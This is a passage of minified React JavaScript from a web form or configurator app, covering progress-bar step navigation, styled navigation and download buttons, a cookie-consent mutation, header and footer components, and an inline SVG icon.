t=e.step,n=(e.steps,e.isClickable),r=e.isSelected,a=e.totalSteps,o=(e.switchLabel,e.onStepClick),i=e.index,l=e.indexSelected,c=e.setCurrentDisplayGroup,s=e.roundedBorders,u=e.mobileAppConfig,e=e.appearanceStyle,d=Object(Oe.f)(),p=Object(gt.useState)(!1),m=(p=xt()(p,2))[0],f=p[1],p=null==(p=e.progressbar)?void 0:p.height;return ht.a.createElement(qr,{roundedBorders:s,isClickable:n,isSelected:r,index:i,indexSelected:l,appearanceStyle:e,mobileAppConfig:u,onMouseOver:function(){return f(!0)},onMouseOut:function(){return f(!1)},onClick:function(){c(""),o(t.key,n)}},ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},(r||m)&&ht.a.createElement(Yr,{index:i,totalSteps:a,height:p,fontColor:d.textColorDark},!n&&ht.a.createElement(E,{className:"fas fa-lock",size:10,color:d.textColorDark,padding:"0 0.2rem 0 0"}),t.label),r&&!n&&ht.a.createElement(Yr,{index:i,totalSteps:a,height:p},!n&&ht.a.createElement(E,{className:"fas fa-lock",size:10,color:d.textColorDark,padding:"0 0.2rem 0 0"}),t.label)))}function Sr(e){var i=e.group,l=e.steps,c=e.allVisibleGroups,s=e.setCanShowFooter,t=e.visibleGroup,u=e.isChatbot,n=e.offerPrice,r=e.initialConfig,d=e.roundedBorders,p=e.appearanceStyle,m=e.mobileAppConfig,f=e.setCurrentDisplayGroup,g=e.elements,h=e.values,y=e.outputDownloadOption,b=e.sessionToken,w=e.isCut,C=e.backendVersion,x=e.groups,v=e.generatedOffer,_=e.currentSearchParams,E=e.navigate,O=void 0===(e=e.allowTracking)||e,k=Object(yt.c)(Ut),j=Object(yt.b)(),I=function(){var n=mt()(ft.a.mark(function e(t,n){var r,a,o,i;return ft.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(s(!1),n)if(r=g.findIndex(function(e){return e.group==t&&(!e.condition||se(e.condition,h,{outputDownloadOption:y},null==x?void 0:x.map(function(e){return e.key})))}),a=g.find(function(e,t){return r===t}),O&&Object(pr.e)("steps",b,null,{group:null==a?void 0:a.group,st:"progress_bar"}),o=0<(null==(o=c.filter(function(e){return"product_recommendation"===e.type}))?void 0:o.length)||-1<g.findIndex(function(e){return"product_recommendation"===e.type}),"confirm"!==(null==a?void 0:a.group)||!b||w||o)e.next=16;else{if(i=hn(h,g,x,{outputDownloadOption:y,generatedOffer:v}),i=mr(g,i),"2"==C)return e.next=12,Cr(b,h,k,j);e.next=14}else e.next=19;break;case 12:e.next=16;break;case 14:return e.next=16,vr(b,i,j);case 16:E("/flowFrame/0/".concat(t).concat(_)),j(er(r)),window.requestAnimationFrame(function(){s(!0),u?(document.body.scrollTop=0,document.documentElement.scrollTop=0):_t(!0,p.scrollOffset)});case 19:case"end":return e.stop()}},e)}));return function(e,t){return n.apply(this,arguments)}}(),e=null==(e=p.progressbar)?void 0:e.height,a=l.findIndex(function(e){return e.key===i.key}),o=l.length,S=Math.ceil(10+a/o*90);return ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(Zr,{className:"progressbar_container",isChatbot:u,appearanceStyle:p},p.progressbar.showSegmented?ht.a.createElement(Kr,null,l.filter(function(t,e,n){return!t.hasOwnProperty("fragment")||null===t.fragment||n.findIndex(function(e){return e.fragment===t.fragment})===e}).map(function(t,e){var n=l.length,r=t.key===i.key||i.hideInProgressBar&&t==l[n-1],a=l.findIndex(function(e){return e.key===i.key}),o=0<c.filter(function(e){return t.key==e.key}).length;return ht.a.createElement(Ir,{roundedBorders:d,isSelected:r,key:t.key,isClickable:o,steps:l,step:t,onStepClick:I,setCurrentDisplayGroup:f,index:e,indexSelected:a,totalSteps:n,mobileAppConfig:m,appearanceStyle:p})}),p.progressbar.showRemainingSteps&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c-1,"px)")},ht.a.createElement("div",{style:{marginLeft:15}},"Gruppe ",a+1," von ",o))):ht.a.createElement(Xr,{barHeight:e},ht.a.createElement($r,{percentage:S,barHeight:e}))),!m&&ht.a.createElement(Jr,{price:n,visibleGroup:t,initialConfig:r}))}var Nr,Lr=e("./node_modules/@apollo/client/react/hooks/useMutation.js"),Mr=Object(D.a)({cookieSelectionUpdate:[{input:Object(P.a)("input","CookieSelectionInput")},{cookieToken:!0,hasDecision:!0,preferences:!0,necessary:!0,statistics:!0}]},{operationName:"cookieSelectionUpdate"}),ue=e("./node_modules/react-responsive/dist/esm/index.js"),Tr=Object(Oe.c)(["font-size:",";flex-grow:",";border-radius:",";height:",";width:",";cursor:pointer;padding:0.8rem 1rem;background:",";color:",";border:1px solid ",";text-decoration:none;text-transform:uppercase;&:hover{background:",";border:1px solid ",";}min-height:35px;:first-child{margin-right:0.25rem;}:last-child{margin-left:0.25rem;}:only-child{margin-left:0px;margin-right:0px;}:focus{outline:none;}"],V,function(e){return e.isCircle||e.width?"unset":"1"},function(e){return e.isCircle?"50%":e.roundedBorders?"6px":"inherit"},function(e){return e.isCircle?e.width||"70px":"40px"},function(e){return e.isCircle?e.width||"70px":e.width||"auto"},function(e){return e.backgroundColor||"none"},function(e){return e.color||"#666666"},function(e){return he()(e.borderColor||e.backgroundColor||"#666666").toHexString()},function(e){return he()(e.backgroundColor||"#f1f1f1").lighten(10).toHexString()},function(e){return he()(e.borderColor||e.backgroundColor||"#666666").lighten(10).toHexString()}),ge=["a","button"].map(function(e){return Oe.d[e](Nr=Nr||i()(["\n    ",";\n  "]),Tr)}),V=xt()(ge,2),Dr=V[0],Pr=V[1],zr=Object(Oe.d)(function(e){var t=e.href?Dr:Pr,n=Object(gt.useContext)(kt).button,r="circle"===(null==n?void 0:n.shape),a=Object(Oe.f)();return r?ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",isCircle:r,backgroundColor:a.primaryColor,color:a.primaryColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement(Br,{width:null==n?void 0:n.width,forwardBtn:!0},(null==n?void 0:n.showLabel)&&e.children),ht.a.createElement(E,{className:"fas fa-light fa-chevron-right",color:"white",margin:"0 0 0 2px !important"})):ht.a.createElement(t,Ct()({id:"button_forward"},e,{type:"button","data-testid":"brand-forward-button",backgroundColor:"default"===e.backgroundButtonColor?a.primaryColor:e.backgroundButtonColor,style:{backgroundColor:"".concat(a.primaryColor," !important")},color:a.primaryFontColor,width:null==n?void 0:n.width,roundedBorders:!0}),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children),!e.backgroundButtonColor||"default"===e.backgroundButtonColor&&!e.disabled&&ht.a.createElement(ht.a.Fragment,null,ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"})),ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-right",color:"white"}))))}).withConfig({displayName:"button__BrandForwardBtn",componentId:"sc-zc46oi-1"})(["display:flex;gap:5px;align-items:center;justify-content:center;max-width:","px;&:disabled{opacity:0.5;cursor:default;}&:only-child{margin-left:auto;",";","}",";position:relative;> div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;flex:1;}"],350,vt.a.mobile(i()(["\n      ","\n    "]),function(e){return!e.isCircleShape&&" width:100%;\n        flex-grow: unset;\n        max-width: 100%;\n        "}),vt.a.mobileSmall(i()(["\n      ","\n    "]),function(e){return!e.isCircleShape&&" width: 100%;\n          flex-grow: unset;\n        "}),vt.a.mobile(i()(["\n    flex-grow: ","\n  "]),function(e){return e.isCircleShape?"unset":1})),Fr=Object(Oe.d)(zr).withConfig({displayName:"button__PdfDownloadButton",componentId:"sc-zc46oi-2"})(["width:50% !important;margin-bottom:1rem;margin-left:auto !important;margin-right:auto !important;",";"],vt.a.tablet(i()(["\n    width: 100% !important;\n  "]))),Ar=Object(Oe.d)(zr).withConfig({displayName:"button__OutputDownloadButton",componentId:"sc-zc46oi-3"})(["width:75% !important;margin-left:auto !important;margin-right:auto !important;",";"],vt.a.tablet(i()(["\n    width: 100% !important;\n  "]))),Br=Oe.d.div.withConfig({displayName:"button__FloatingLabel",componentId:"sc-zc46oi-4"})(["position:absolute;text-transform:capitalize;transform:",";"],function(e){return(e.forwardBtn?"translateX(-":"translateX(").concat(e.width||"70px",")")}),Rr=Object(Oe.d)(function(e){var t=e.href?Dr:Pr,n=Object(gt.useContext)(kt).button,r="circle"===(null==n?void 0:n.shape),a=Object(Oe.f)();return r?ht.a.createElement(t,Ct()({id:"button_backward",type:"button",isCircle:r,borderColor:a.primaryColor,color:a.primaryColor,width:null==n?void 0:n.width,roundedBorders:!0},e),ht.a.createElement(Br,{width:null==n?void 0:n.width},(null==n?void 0:n.showLabel)&&e.children),ht.a.createElement(E,{className:"fas fa-light fa-chevron-left cc_buttonicon",color:a.primaryColor,margin:"0 2px 0 0 !important"})):ht.a.createElement(t,Ct()({id:"button_backward",type:"button",borderColor:a.primaryColor,color:a.primaryColor,width:null==n?void 0:n.width,style:{backgroundColor:"".concat(a.primaryColor," !important")},roundedBorders:!0},e),ht.a.createElement(ue.a,{query:"(max-width: ".concat(vt.e-1,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-left cc_buttonicon",color:a.primaryColor})),ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.e,"px)")},ht.a.createElement(E,{className:"fas fa-chevron-left cc_buttonicon",color:a.primaryColor})),ht.a.createElement("div",{className:"cc_buttoncontent"},(null==n?void 0:n.showLabel)&&e.children))}).withConfig({displayName:"button__BackwardBtn",componentId:"sc-zc46oi-5"})(["display:flex;align-items:center;justify-content:center;position:relative;max-width:","px;&:disabled{opacity:0.5;cursor:default;}",";> div{display:flex;align-items:center;justify-content:center;font-size:inherit;color:inherit;flex:1;}"],350,vt.a.mobileSmall(i()(["\n    flex-grow: ","\n  "]),function(e){return e.isCircleShape?"unset":1})),Ur=Oe.d.textarea.withConfig({displayName:"styledTextArea__TextArea",componentId:"sc-lrod17-0"})(["width:100%;height:80px;border:1px solid ",";border-radius:",";color:",";padding:7px 12px;outline:0;transition:border 0.25s linear,color 0.25s linear,background-color 0.25s linear;&:hover{border-color:#93a4aa;}"],function(e){return e.theme.darkGray},function(e){return e.roundedBorders?"2px":"none"},function(e){return e.theme.textColorDark}),Vr=function(e){return ht.a.createElement(Ur,e)},Gr=function(e){var t=e.input,n=e.meta,r=n.touched,n=n.error,a=e.element,o=e.consumerAnswer,e=e.roundedBorders,i=Object(gt.useContext)(kt).align;return ht.a.createElement(ie,{element:a,inputHalf:!0,consumerAnswer:o},ht.a.createElement(ce,{name:t.name,element:a}),o,ht.a.createElement(Z,{align:i,className:"textarea_container"},ht.a.createElement(Vr,Ct()({},t,{roundedBorders:e,placeholder:"...",className:"cc_textcontent cc_editableinput"})),r&&n&&ht.a.createElement(de,{message:n})))},Wr=Oe.d.div.withConfig({displayName:"editor__Root",componentId:"sc-g3yf5y-0"})(["position:fixed;top:0;right:0;width:",";height:",";max-height:500px;z-index:9999;background-color:rgba(0,0,0,0.5);"],function(e){return e.minimized?"auto":"400px"},function(e){return e.minimized?"auto":"100vh"}),Hr=Oe.d.div.withConfig({displayName:"editor__Container",componentId:"sc-g3yf5y-1"})(["height:100%;> textarea{margin:1rem;width:calc(100% - 2rem);height:calc(100% - 10rem);font-family:monospace;@media (max-width:1000px){display:none;}}> textarea.conditionTest{height:200px;}> textarea.conditionResult{height:100px;}> button{margin:1rem;cursor:pointer;}"]),qr=Oe.d.div.withConfig({displayName:"progressbar__StepRoot",componentId:"sc-h1yu6k-0"})(["border-radius:",";display:flex;position:relative;align-items:center;justify-content:center;height:",";flex:1;background-clip:padding-box;background:",";"," text-align:center;cursor:",";&:not(:last-child){margin-right:2px;}border:",";&:hover{","}"],function(e){return e.roundedBorders?"3px":"inherit"},function(e){return(null==(e=e.appearanceStyle.progressbar)?void 0:e.height)||"2px"},function(e){var t=e.isSelected,n=e.theme,r=n.darkGray,n=n.primaryColor,a=e.isClickable,o=e.indexSelected,i=e.index,e=e.appearanceStyle;return a?t||i<o?!t&&null!=e&&null!=(a=e.progressbar)&&a.visualizeCompletedGroups?"green":n:r:"\n  repeating-linear-gradient(\n    145deg,\n    ".concat(r,",\n    ").concat(r," 10px,\n    ").concat((null==e?void 0:e.backgroundColor)||"#FFF"," 10px,\n    ").concat((null==e?void 0:e.backgroundColor)||"#FFF"," 14px\n  )\n  ")},function(e){return!e.isClickable&&"\n    background-size: 100% 150%;\n    background-position: -1px -1px;\n    border: ".concat(function(e){return 2<jr(null==(e=e.appearanceStyle.progressbar)?void 0:e.height)&&"1px solid transparent"},";\n    ")},function(e){return e.isClickable?"pointer":"inherit"},function(e){return 2<jr(null==(e=e.appearanceStyle.progressbar)?void 0:e.height)&&"1px solid transparent"},function(e){var t;return(2<jr(null==(t=e.appearanceStyle.progressbar)?void 0:t.height)?"border: 1px solid ":"background: ").concat(e.theme.primaryColor,";")}),Yr=Oe.d.label.withConfig({displayName:"progressbar__Label",componentId:"sc-h1yu6k-1"})(["position:absolute;bottom:","px;white-space:nowrap;",";",";user-select:none;display:flex;align-content:center;align-items:center;font-size:1.1rem;:hover{cursor:pointer;}"],function(e){e=e.height;return e?jr(e)+5:10},function(e){return e.index+1>e.totalSteps/2?"right: 0px;":"left:0px;"},function(e){return e.fontColor&&"color: "+e.fontColor+";"}),Zr=Oe.d.div.withConfig({displayName:"progressbar__Root",componentId:"sc-h1yu6k-2"})(["display:flex;width:",";margin:",";flex-direction:column;padding:",";position:relative;margin-bottom:2rem;"],function(e){return null==(e=e.appearanceStyle)||null==(e=e.progressbar)?void 0:e.width},function(e){return"center"===(null==(e=e.appearanceStyle)?void 0:e.align)&&"0 auto"},function(e){return e.isChatbot?"0.75rem 0px 0.75rem 0":"1.75rem 0 1rem 0"}),Jr=function(e){var t=e.visibleGroup,n=e.initialConfig,e=e.price;return ht.a.createElement(Qr,null,ht.a.createElement(Q,null,ht.a.createElement(K,{className:"cc_price"},t.hidePrice||"input"!==t.type&&!t.showInstantOffer||!n.instantOffer?"":e)))},Qr=Oe.d.div.withConfig({displayName:"progressbar__PriceContainer",componentId:"sc-h1yu6k-3"})(["display:flex;width:fit-content;z-index:2;margin-left:auto;margin-right:0;margin-top:-30px;"]),Kr=Oe.d.div.withConfig({displayName:"progressbar__Bar",componentId:"sc-h1yu6k-4"})(["display:flex;padding:0;align-items:center;"]),Xr=Oe.d.div.withConfig({displayName:"progressbar__BarBackground",componentId:"sc-h1yu6k-6"})(["position:relative;width:100%;background:rgba(0,0,0,0.1);height:",";border-radius:","px;margin-top:5px;"],function(e){return e.barHeight},4),$r=Oe.d.div.withConfig({displayName:"progressbar__Filler",componentId:"sc-h1yu6k-7"})(["position:absolute;width:","%;background:",";height:",";border-radius:","px;"],function(e){return e.percentage},function(e){return he()(e.theme.primaryColor).toHexString()},function(e){return e.barHeight},4),ea=Object(Oe.d)(function(e){return ht.a.createElement("svg",Ct()({},e,{viewBox:"0 0 611.983 611.983"}),ht.a.createElement("use",{xlinkHref:"/images/checkmark.svg#Capa_1"}))}).withConfig({displayName:"checkmark",componentId:"sc-1a5xl8t-0"})(["width:","px;height:","px;fill:"," !important;"],function(e){return e.size},function(e){return e.size},function(e){return e.color||e.theme.primaryColor}),ta=Oe.d.div.withConfig({displayName:"header__Logo",componentId:"sc-puttqw-0"})(["display:none;> img{display:block;max-width:100%;}@media (min-width:550px){display:flex;flex-direction:row;justify-content:flex-start;align-items:center;width:auto;flex:0 1 auto;}"]),na=Oe.d.div.withConfig({displayName:"header__Headlines",componentId:"sc-puttqw-1"})(["flex:1 0 auto;display:block;> h1{font-size:1.125rem;}> h2{font-size:1rem;}> h1,> h2{padding:0.5rem 0;text-align:center;@media (min-width:550px){text-align:center;padding:0.5rem 1rem;}}"]),ra=Oe.d.ul.withConfig({displayName:"header__Benefits",componentId:"sc-puttqw-2"})(["display:none;padding:0;@media (min-width:768px){display:block;}flex:0 0 auto;list-style:none;> li{display:flex;align-items:center;padding-bottom:0.5rem;&:last-child{padding-bottom:0;}}> li > svg{margin-right:0.5rem;}"]),aa=Object(Oe.d)(function(e){var t=e.className,e=e.header,n=e.headline,r=e.subheadline,a=e.logo,e=e.benefits;return ht.a.createElement("header",{className:t},a&&ht.a.createElement(ta,{"aria-hidden":"true"},ht.a.createElement("img",{src:a})),(n||r)&&ht.a.createElement(na,null,ht.a.createElement("h1",null,n),ht.a.createElement("h2",null,r)),e&&ht.a.createElement(ra,null,e.map(function(e){return ht.a.createElement("li",{key:e},ht.a.createElement(ea,{size:18})," ",e)})))}).withConfig({displayName:"header",componentId:"sc-puttqw-3"})(["display:flex;align-items:center;padding:1rem 0;justify-content:center;@media (min-width:550px){justify-content:space-between;}"]);function oa(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function ia(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?oa(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):oa(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function la(e){var t=(a=e.footer).copyright,n=a.images,r=a.links,a=a.contact,o=e.usePrimaryColor,e=e.flowToken;return ht.a.createElement(pa,{usePrimaryColor:o},ht.a.createElement(ha,null,a&&ht.a.createElement(ma,null,a.company&&ht.a.createElement(fa,null,a.company),a.addr1&&ht.a.createElement("div",null,a.addr1),a.addr2&&ht.a.createElement("div",null,a.addr2),(a.zip||a.city)&&ht.a.createElement("div",null,a.zip," ",a.city),a.country&&ht.a.createElement("div",null,a.country),a.phone&&ht.a.createElement("div",null,a.phone),a.email&&ht.a.createElement("div",null,ht.a.createElement("a",{href:"mailto:"+a.email},a.email))),n&&ht.a.createElement(ga,null,n.map(function(e){return ht.a.createElement("a",{key:e.url,href:e.url,target:"_blank",rel:"noreferrer"},ht.a.createElement("img",{src:e.src,alt:Object(bt.a)("aria.footer_image")}))}))),ht.a.createElement(wa,{usePrimaryColor:o}),ht.a.createElement(ha,null,t&&ht.a.createElement(ya,null,t),r&&ht.a.createElement(ba,null,Ca(r,e).map(function(e){return ht.a.createElement("a",{key:e.url+e.label,href:e.url,target:"_blank",rel:"noreferrer"},e.label)}))))}function ca(e){var t=e.primaryColor,n=e.width,e=e.height;return ht.a.createElement("svg",{width:void 0===n?"116px":n,height:void 0===e?"114px":e,viewBox:"0 0 116 114",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},ht.a.createElement("g",{id:"success-page_photo-upload",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},ht.a.createElement("g",{id:"success-page-dominic",transform:"translate(-216.000000, -1244.000000)"},ht.a.createElement("g",{id:"Group-6",transform:"translate(69.000000, 1155.000000)"},ht.a.createElement("g",{id:"icon_iso-calendar",transform:"translate(147.000000, 89.000000)"},ht.a.createElement("polygon",{id:"Path",fill:"#FFFFFF",points:"83.85 18.2761905 30.4815789 45.5095238 48.9552632 109.838095 111.560526 77.9904762 114.434211 76.452381 95.9605263 12.1238095 93.0868421 13.6619048"}),ht.a.createElement("polygon",{id:"Path",fill:"#C0C0BF",opacity:"0.5",points:"24.5289474 36.4619048 13.7526316 62.9714286 2.97631579 89.4809524 24.5289474 100.428571 45.9789474 111.285714 35.3052632 73.9190476"}),ht.a.createElement("polygon",{id:"Path",fill:"#C0C0BF",opacity:"0.2",points:"92.9842105 1.62857143 90.0078947 3.16666667 88.6736842 3.8 83.9526316 6.24285714 81.2842105 7.6 76.4605263 10.0428571 73.7921053 11.4 69.0710526 13.8428571 66.4026316 15.2 61.5789474 17.6428571 58.9105263 19 54.0868421 21.4428571 51.4184211 22.8 46.6973684 25.152381 44.0289474 26.6 39.2052632 28.952381 36.5368421 30.3095238 31.8157895 32.752381 27.4026316 35.0142857 30.4815789 45.5095238 83.85 18.2761905 93.0868421 13.6619048 95.9605263 12.1238095"}),ht.a.createElement("polygon",{id:"Path",fill:"#C0C0BF",opacity:"0.7",points:"27.4026316 35.0142857 24.5289474 36.4619048 45.9789474 111.285714 48.9552632 109.838095"}),ht.a.createElement("path",{d:"M53.5736842,90.6571429 C52.4447368,91.2 51.9315789,92.8285714 52.3421053,94.2761905 C52.7526316,95.7238095 53.9842105,96.3571429 55.0105263,95.8142857 C56.1394737,95.2714286 56.6526316,93.6428571 56.2421053,92.2857143 C55.9342105,90.8380952 54.7026316,90.1142857 53.5736842,90.6571429 L53.5736842,90.6571429 Z M65.5815789,84.5952381 C64.4526316,85.1380952 63.9394737,86.7666667 64.35,88.2142857 C64.7605263,89.6619048 65.9921053,90.2952381 67.0184211,89.752381 C68.1473684,89.2095238 68.6605263,87.5809524 68.25,86.1333333 C67.8394737,84.7761905 66.6078947,84.052381 65.5815789,84.5952381 Z M77.4868421,78.5333333 C76.3578947,79.0761905 75.8447368,80.7047619 76.2552632,82.0619048 C76.6657895,83.5095238 77.8973684,84.1428571 78.9236842,83.6 C80.0526316,83.0571429 80.5657895,81.4285714 80.1552632,80.0714286 C79.8473684,78.7142857 78.6157895,77.9904762 77.4868421,78.5333333 Z M89.4947368,72.4714286 C88.3657895,73.0142857 87.8526316,74.6428571 88.2631579,76.0904762 C88.6736842,77.5380952 89.9052632,78.1714286 90.9315789,77.6285714 C92.0605263,77.0857143 92.5736842,75.4571429 92.1631579,74.1 C91.7526316,72.5619048 90.6236842,71.8380952 89.4947368,72.4714286 Z M101.502632,66.3190476 C100.373684,66.8619048 99.8605263,68.4904762 100.271053,69.9380952 C100.681579,71.3857143 101.913158,72.0190476 102.939474,71.4761905 C104.068421,70.9333333 104.581579,69.3047619 104.171053,67.8571429 C103.760526,66.5 102.528947,65.7761905 101.502632,66.3190476 Z M49.6736842,77.1761905 C48.5447368,77.7190476 48.0315789,79.347619 48.4421053,80.7952381 C48.8526316,82.2428571 50.0842105,82.8761905 51.1105263,82.3333333 C52.2394737,81.7904762 52.7526316,80.1619048 52.3421053,78.8047619 C52.0342105,77.2666667 50.8026316,76.5428571 49.6736842,77.1761905 Z M61.6815789,71.0238095 C60.5526316,71.5666667 60.0394737,73.1952381 60.45,74.6428571 C60.8605263,76.0904762 62.0921053,76.7238095 63.1184211,76.1809524 C64.2473684,75.6380952 64.7605263,74.0095238 64.35,72.652381 C63.9394737,71.2047619 62.7078947,70.4809524 61.6815789,71.0238095 Z M73.5868421,64.9619048 C72.4578947,65.5047619 71.9447368,67.1333333 72.3552632,68.5809524 C72.7657895,70.0285714 73.9973684,70.6619048 75.0236842,70.1190476 C76.1526316,69.5761905 76.6657895,67.947619 76.2552632,66.5904762 C75.9473684,65.1428571 74.7157895,64.4190476 73.5868421,64.9619048 Z M85.5947368,58.9 C84.4657895,59.4428571 83.9526316,61.0714286 84.3631579,62.5190476 C84.7736842,63.9666667 86.0052632,64.6 87.0315789,64.0571429 C88.1605263,63.5142857 88.6736842,61.8857143 88.2631579,60.5285714 C87.8526316,58.9904762 86.7236842,58.3571429 85.5947368,58.9 Z M97.6026316,52.747619 C96.4736842,53.2904762 95.9605263,54.9190476 96.3710526,56.3666667 C96.7815789,57.8142857 98.0131579,58.447619 99.0394737,57.9047619 C100.168421,57.3619048 100.681579,55.7333333 100.271053,54.3761905 C99.8605263,52.9285714 98.6289474,52.2047619 97.6026316,52.747619 Z M45.7736842,63.6047619 C44.6447368,64.147619 44.1315789,65.7761905 44.5421053,67.1333333 C44.9526316,68.5809524 46.1842105,69.2142857 47.2105263,68.6714286 C48.3394737,68.1285714 48.8526316,66.5 48.4421053,65.1428571 C48.1342105,63.6952381 46.9026316,62.9714286 45.7736842,63.6047619 Z M57.7815789,57.452381 C56.6526316,57.9952381 56.1394737,59.6238095 56.55,60.9809524 C56.9605263,62.4285714 58.1921053,63.0619048 59.2184211,62.5190476 C60.3473684,61.9761905 60.8605263,60.347619 60.45,58.9 C60.0394737,57.6333333 58.8078947,56.9095238 57.7815789,57.452381 Z M69.6868421,51.3904762 C68.5578947,51.9333333 68.0447368,53.5619048 68.4552632,54.9190476 C68.8657895,56.3666667 70.0973684,57 71.1236842,56.4571429 C72.2526316,55.9142857 72.7657895,54.2857143 72.3552632,52.8380952 C72.0473684,51.5714286 70.8157895,50.847619 69.6868421,51.3904762 Z M81.6947368,45.3285714 C80.5657895,45.8714286 80.0526316,47.5 80.4631579,48.8571429 C80.8736842,50.3047619 82.1052632,50.9380952 83.1315789,50.3952381 C84.2605263,49.852381 84.7736842,48.2238095 84.3631579,46.8666667 C83.9526316,45.4190476 82.8236842,44.7857143 81.6947368,45.3285714 Z M93.7026316,39.1761905 C92.5736842,39.7190476 92.0605263,41.347619 92.4710526,42.7952381 C92.8815789,44.2428571 94.1131579,44.8761905 95.1394737,44.3333333 C96.2684211,43.7904762 96.7815789,42.1619048 96.3710526,40.7142857 C95.9605263,39.3571429 94.7289474,38.6333333 93.7026316,39.1761905 Z M41.8736842,50.0333333 C40.7447368,50.5761905 40.2315789,52.2047619 40.6421053,53.5619048 C41.0526316,55.0095238 42.2842105,55.6428571 43.3105263,55.1 C44.4394737,54.5571429 44.9526316,52.9285714 44.5421053,51.5714286 C44.2342105,50.1238095 43.0026316,49.4904762 41.8736842,50.0333333 Z M53.8815789,43.8809524 C52.7526316,44.4238095 52.2394737,46.052381 52.65,47.4095238 C53.0605263,48.8571429 54.2921053,49.4904762 55.3184211,48.947619 C56.4473684,48.4047619 56.9605263,46.7761905 56.55,45.3285714 C56.1394737,44.0619048 54.9078947,43.3380952 53.8815789,43.8809524 Z M65.7868421,37.8190476 C64.6578947,38.3619048 64.1447368,39.9904762 64.5552632,41.347619 C64.9657895,42.7952381 66.1973684,43.4285714 67.2236842,42.8857143 C68.3526316,42.3428571 68.8657895,40.7142857 68.4552632,39.2666667 C68.1473684,38 66.9157895,37.2761905 65.7868421,37.8190476 Z M77.7947368,31.7571429 C76.6657895,32.3 76.1526316,33.9285714 76.5631579,35.2857143 C76.9736842,36.7333333 78.2052632,37.3666667 79.2315789,36.8238095 C80.3605263,36.2809524 80.8736842,34.652381 80.4631579,33.2952381 C80.0526316,31.847619 78.9236842,31.2142857 77.7947368,31.7571429 Z M89.8026316,25.6047619 C88.6736842,26.147619 88.1605263,27.7761905 88.5710526,29.1333333 C88.9815789,30.5809524 90.2131579,31.2142857 91.2394737,30.6714286 C92.3684211,30.1285714 92.8815789,28.5 92.4710526,27.052381 C92.0605263,25.7857143 90.8289474,25.0619048 89.8026316,25.6047619 Z",id:"Shape",fill:"#C0C0BF",opacity:"0.2"}),ht.a.createElement("g",{id:"Group",fill:"#C0C0BF"},ht.a.createElement("path",{d:"M44.6447368,113.366667 C45.1578947,113.366667 45.6710526,113.095238 45.9789474,112.642857 C46.3894737,112.009524 46.1842105,111.195238 45.3631579,110.833333 L3.48947368,89.5714286 L24.6315789,37.6380952 C24.9394737,36.9142857 24.5289474,36.1904762 23.7078947,35.9190476 C22.8868421,35.647619 22.0657895,36.0095238 21.7578947,36.7333333 L0.307894737,89.752381 C0.102631579,90.3857143 0.307894737,91.0190476 1.02631579,91.3809524 L44.0289474,113.27619 C44.1315789,113.27619 44.4394737,113.366667 44.6447368,113.366667 Z",id:"Path"}),ht.a.createElement("path",{d:"M34.6894737,74.1904762 C34.2789474,73.5571429 33.3552632,73.2857143 32.6368421,73.647619 L4.51578947,87.2190476 C4.51578947,87.2190476 4.41315789,87.2190476 4.41315789,87.3095238 L1.02631579,88.9380952 C0.307894737,89.3 1.38777878e-16,90.1142857 0.410526316,90.747619 C0.718421053,91.2 1.23157895,91.4714286 1.74473684,91.4714286 C1.95,91.4714286 2.25789474,91.3809524 2.46315789,91.2904762 L30.5842105,77.7190476 C30.5842105,77.7190476 30.6868421,77.7190476 30.6868421,77.6285714 L34.0736842,76 C34.7921053,75.6380952 35.1,74.8238095 34.6894737,74.1904762 Z",id:"Path"}),ht.a.createElement("path",{d:"M44.6447368,113.366667 C44.9526316,113.366667 45.1578947,113.27619 45.4657895,113.185714 L49.6736842,111.014286 C50.3921053,110.652381 50.7,109.838095 50.1868421,109.204762 C49.7763158,108.571429 48.8526316,108.3 48.1342105,108.752381 L45.6710526,110.019048 L24.9394737,37.8190476 L28.2236842,36.1904762 C28.9421053,35.8285714 29.25,35.0142857 28.7368421,34.3809524 C28.3263158,33.747619 27.4026316,33.4761905 26.6842105,33.9285714 L22.4763158,36.1 C21.8605263,36.3714286 21.5526316,37.0047619 21.7578947,37.6380952 L43.2078947,112.461905 C43.3105263,112.914286 43.6184211,113.185714 44.1315789,113.366667 C44.3368421,113.27619 44.5421053,113.366667 44.6447368,113.366667 Z",id:"Path"}),ht.a.createElement("path",{d:"M48.9552632,111.195238 C49.2631579,111.195238 49.4684211,111.104762 49.7763158,111.014286 L115.255263,77.6285714 C115.871053,77.3571429 116.178947,76.7238095 115.973684,76.0904762 L94.4210526,1.26666667 C94.3184211,0.814285714 94.0105263,0.542857143 93.4973684,0.361904762 C93.0868421,0.180952381 92.5736842,0.180952381 92.1631579,0.452380952 L26.6842105,33.8380952 C26.0684211,34.1095238 25.7605263,34.7428571 25.9657895,35.3761905 L47.4157895,110.2 C47.5184211,110.652381 47.8263158,110.92381 48.3394737,111.104762 C48.5447368,111.195238 48.75,111.195238 48.9552632,111.195238 Z M112.689474,75.8190476 L49.9815789,107.757143 L29.25,35.647619 L91.9578947,3.70952381 L112.689474,75.8190476 